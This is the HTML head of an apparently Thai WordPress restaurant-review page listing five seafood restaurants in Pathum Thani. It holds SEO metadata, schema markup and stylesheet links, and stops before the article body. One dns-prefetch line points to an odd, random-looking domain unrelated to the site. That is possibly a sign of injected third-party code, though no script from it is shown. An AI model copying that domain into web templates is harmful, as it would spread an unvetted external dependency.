

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://almostslowfood.com/thai-food/5-%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%AD%E0%B8%B2%E0%B8%AB%E0%B8%B2%E0%B8%A3%E0%B8%A5%E0%B8%B1%E0%B8%9A-%E0%B8%AD%E0%B8%B1%E0%B8%9E%E0%B9%80%E0%B8%94%E0%B8%97-2022-%E0%B8%9B%E0%B8%97%E0%B8%B8/01/2022/
body_size: 20825
content:
<!doctype html>
<html lang="th">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>5 ร้านอาหารลับ อัพเดท 2022 ปทุมธานี อาหารซีฟู้ดเด็ด เผ็ดซี้ดโดนใจ - รีวิว จัดอันดับ ร้านอาหารในจังหวัดต่างๆทั่วประเทศไทย</title>
	<meta name="description" content="สวัสดีครับเพื่อน ๆ วันนี้จะพาเพื่อน ๆ ไปทำความรู้จักกับร้านอาหารลับ จังหวัดปทุมธานี ร้านเหล่านี้มีรสชาติที่มีความจี๊ดจ๊าดโดนใจของเมนูซีฟู้ด" />
	<link rel="canonical" href="https://almostslowfood.com/thai-food/5-ร้านอาหารลับ-อัพเดท-2022-ปทุ/01/2022/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 ร้านอาหารลับ อัพเดท 2022 ปทุมธานี อาหารซีฟู้ดเด็ด เผ็ดซี้ดโดนใจ - รีวิว จัดอันดับ ร้านอาหารในจังหวัดต่างๆทั่วประเทศไทย" />
	<meta property="og:description" content="สวัสดีครับเพื่อน ๆ วันนี้จะพาเพื่อน ๆ ไปทำความรู้จักกับร้านอาหารลับ จังหวัดปทุมธานี ร้านเหล่านี้มีรสชาติที่มีความจี๊ดจ๊าดโดนใจของเมนูซีฟู้ด" />
	<meta property="og:url" content="https://almostslowfood.com/thai-food/5-ร้านอาหารลับ-อัพเดท-2022-ปทุ/01/2022/" />
	<meta property="og:site_name" content="รีวิว จัดอันดับ ร้านอาหารในจังหวัดต่างๆทั่วประเทศไทย" />
	<meta property="article:published_time" content="2022-01-07T01:19:00+00:00" />
	<meta property="article:modified_time" content="2022-01-13T18:17:44+00:00" />
	<meta property="og:image" content="https://almostslowfood.com/wp-content/uploads/2022/01/5-ร้านอาหารลับ-อัพเดท-2022-ปทุมธานี-อาหารซีฟู้ดเด็ด-เผ็ดซี้ดโดนใจ.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Almostslowfood" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Almostslowfood" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://almostslowfood.com/thai-food/5-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%b1%e0%b8%9a-%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97-2022-%e0%b8%9b%e0%b8%97%e0%b8%b8/01/2022/#article","isPartOf":{"@id":"https://almostslowfood.com/thai-food/5-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%b1%e0%b8%9a-%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97-2022-%e0%b8%9b%e0%b8%97%e0%b8%b8/01/2022/"},"author":{"name":"Almostslowfood","@id":"https://almostslowfood.com/#/schema/person/3961b7c9a9ec40ea813b91d5aaf73983"},"headline":"5 ร้านอาหารลับ อัพเดท 2022 ปทุมธานี อาหารซีฟู้ดเด็ด เผ็ดซี้ดโดนใจ","datePublished":"2022-01-07T01:19:00+00:00","dateModified":"2022-01-13T18:17:44+00:00","mainEntityOfPage":{"@id":"https://almostslowfood.com/thai-food/5-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%b1%e0%b8%9a-%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97-2022-%e0%b8%9b%e0%b8%97%e0%b8%b8/01/2022/"},"wordCount":83,"commentCount":0,"publisher":{"@id":"https://almostslowfood.com/#organization"},"image":{"@id":"https://almostslowfood.com/thai-food/5-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%b1%e0%b8%9a-%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97-2022-%e0%b8%9b%e0%b8%97%e0%b8%b8/01/2022/#primaryimage"},"thumbnailUrl":"https://almostslowfood.com/wp-content/uploads/2022/01/5-ร้านอาหารลับ-อัพเดท-2022-ปทุมธานี-อาหารซีฟู้ดเด็ด-เผ็ดซี้ดโดนใจ.jpg","keywords":["ร้านอาหารทะเล","ร้านอาหารไทย"],"articleSection":["อาหารทะเล","อาหารไทย"],"inLanguage":"th","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://almostslowfood.com/thai-food/5-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%b1%e0%b8%9a-%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97-2022-%e0%b8%9b%e0%b8%97%e0%b8%b8/01/2022/#respond"]}]},{"@type":"WebPage","@id":"https://almostslowfood.com/thai-food/5-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%b1%e0%b8%9a-%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97-2022-%e0%b8%9b%e0%b8%97%e0%b8%b8/01/2022/","url":"https://almostslowfood.com/thai-food/5-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%b1%e0%b8%9a-%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97-2022-%e0%b8%9b%e0%b8%97%e0%b8%b8/01/2022/","name":"5 ร้านอาหารลับ อัพเดท 2022 ปทุมธานี อาหารซีฟู้ดเด็ด เผ็ดซี้ดโดนใจ - รีวิว จัดอันดับ ร้านอาหารในจังหวัดต่างๆทั่วประเทศไทย","isPartOf":{"@id":"https://almostslowfood.com/#website"},"primaryImageOfPage":{"@id":"https://almostslowfood.com/thai-food/5-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%b1%e0%b8%9a-%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97-2022-%e0%b8%9b%e0%b8%97%e0%b8%b8/01/2022/#primaryimage"},"image":{"@id":"https://almostslowfood.com/thai-food/5-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%b1%e0%b8%9a-%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97-2022-%e0%b8%9b%e0%b8%97%e0%b8%b8/01/2022/#primaryimage"},"thumbnailUrl":"https://almostslowfood.com/wp-content/uploads/2022/01/5-ร้านอาหารลับ-อัพเดท-2022-ปทุมธานี-อาหารซีฟู้ดเด็ด-เผ็ดซี้ดโดนใจ.jpg","datePublished":"2022-01-07T01:19:00+00:00","dateModified":"2022-01-13T18:17:44+00:00","description":"สวัสดีครับเพื่อน ๆ วันนี้จะพาเพื่อน ๆ ไปทำความรู้จักกับร้านอาหารลับ จังหวัดปทุมธานี ร้านเหล่านี้มีรสชาติที่มีความจี๊ดจ๊าดโดนใจของเมนูซีฟู้ด","breadcrumb":{"@id":"https://almostslowfood.com/thai-food/5-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%b1%e0%b8%9a-%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97-2022-%e0%b8%9b%e0%b8%97%e0%b8%b8/01/2022/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://almostslowfood.com/thai-food/5-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%b1%e0%b8%9a-%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97-2022-%e0%b8%9b%e0%b8%97%e0%b8%b8/01/2022/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://almostslowfood.com/thai-food/5-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%b1%e0%b8%9a-%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97-2022-%e0%b8%9b%e0%b8%97%e0%b8%b8/01/2022/#primaryimage","url":"https://almostslowfood.com/wp-content/uploads/2022/01/5-ร้านอาหารลับ-อัพเดท-2022-ปทุมธานี-อาหารซีฟู้ดเด็ด-เผ็ดซี้ดโดนใจ.jpg","contentUrl":"https://almostslowfood.com/wp-content/uploads/2022/01/5-ร้านอาหารลับ-อัพเดท-2022-ปทุมธานี-อาหารซีฟู้ดเด็ด-เผ็ดซี้ดโดนใจ.jpg","width":1600,"height":900,"caption":"5 ร้านอาหารลับ อัพเดท 2022 ปทุมธานี อาหารซีฟู้ดเด็ด เผ็ดซี้ดโดนใจ"},{"@type":"BreadcrumbList","@id":"https://almostslowfood.com/thai-food/5-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%b1%e0%b8%9a-%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97-2022-%e0%b8%9b%e0%b8%97%e0%b8%b8/01/2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://almostslowfood.com/"},{"@type":"ListItem","position":2,"name":"5 ร้านอาหารลับ อัพเดท 2022 ปทุมธานี อาหารซีฟู้ดเด็ด เผ็ดซี้ดโดนใจ"}]},{"@type":"WebSite","@id":"https://almostslowfood.com/#website","url":"https://almostslowfood.com/","name":"รีวิว จัดอันดับ ร้านอาหารในจังหวัดต่างๆทั่วประเทศไทย","description":"เว็บไซต์เกี่ยวกับร่านอาหาร บทความเกี่ยวกับร้านอาหาร รีวิวและจัดอันดับร้านอาหาร","publisher":{"@id":"https://almostslowfood.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://almostslowfood.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"Organization","@id":"https://almostslowfood.com/#organization","name":"รีวิว จัดอันดับ ร้านอาหารในจังหวัดต่างๆทั่วประเทศไทย","url":"https://almostslowfood.com/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://almostslowfood.com/#/schema/logo/image/","url":"https://almostslowfood.com/wp-content/uploads/2021/01/6678265_preview.png","contentUrl":"https://almostslowfood.com/wp-content/uploads/2021/01/6678265_preview.png","caption":"รีวิว จัดอันดับ ร้านอาหารในจังหวัดต่างๆทั่วประเทศไทย"},"image":{"@id":"https://almostslowfood.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://almostslowfood.com/#/schema/person/3961b7c9a9ec40ea813b91d5aaf73983","name":"Almostslowfood","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://almostslowfood.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9e04ed02c6e0f8a8313932261b0f8132?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9e04ed02c6e0f8a8313932261b0f8132?s=96&d=mm&r=g","caption":"Almostslowfood"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="รีวิว จัดอันดับ ร้านอาหารในจังหวัดต่างๆทั่วประเทศไทย &raquo; ฟีด" href="https://almostslowfood.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="รีวิว จัดอันดับ ร้านอาหารในจังหวัดต่างๆทั่วประเทศไทย &raquo; ฟีดความเห็น" href="https://almostslowfood.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="รีวิว จัดอันดับ ร้านอาหารในจังหวัดต่างๆทั่วประเทศไทย &raquo; 5 ร้านอาหารลับ อัพเดท 2022 ปทุมธานี อาหารซีฟู้ดเด็ด เผ็ดซี้ดโดนใจ ฟีดความเห็น" href="https://almostslowfood.com/thai-food/5-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%b1%e0%b8%9a-%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97-2022-%e0%b8%9b%e0%b8%97%e0%b8%b8/01/2022/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/almostslowfood.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='premium-addons-css' href='https://almostslowfood.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.62' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://almostslowfood.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://almostslowfood.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pc-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://almostslowfood.com/wp-content/themes/hello-elementor/style.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://almostslowfood.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://almostslowfood.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://almostslowfood.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://almostslowfood.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-32-css' href='https://almostslowfood.com/wp-content/uploads/elementor/css/post-32.css?ver=1724840366' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://almostslowfood.com/wp-content/plugins/powerpack-lite-for-elementor/assets/css/min/frontend.min.css?ver=2.7.27' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://almostslowfood.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.20.2' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://almostslowfood.com/wp-content/uploads/elementor/css/global.css?ver=1724840368' media='all' />
<link rel='stylesheet' id='elementor-post-266-css' href='https://almostslowfood.com/wp-content/uploads/elementor/css/post-266.css?ver=1724840368' media='all' />
<link rel='stylesheet' id='elementor-post-274-css' href='https://almostslowfood.com/wp-content/uploads/elementor/css/post-274.css?ver=1731075361' media='all' />
<link rel='stylesheet' id='elementor-post-179-css' href='https://almostslowfood.com/wp-content/uploads/elementor/css/post-179.css?ver=1724840532' media='all' />
